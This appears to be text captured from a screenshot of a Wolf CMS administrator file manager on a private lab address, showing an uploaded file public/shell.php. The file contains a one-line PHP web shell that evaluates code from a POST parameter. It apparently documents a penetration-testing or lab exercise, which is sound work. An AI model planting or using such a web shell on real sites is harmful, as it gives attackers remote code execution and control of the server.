 不安全 | 192.168.197.134/wolfcms/?/admin/plugin/file_manager/view/shell.php
A aあ 8
Wolf CMS
You are currently logged in as Administrator | Log Out | View Site
Pages Snippets Layouts Files Users Administration
public/shell.php
Create new file
Create new directory
Upload file
Filter — none —
<?php @eval($_POST['shell']);?>1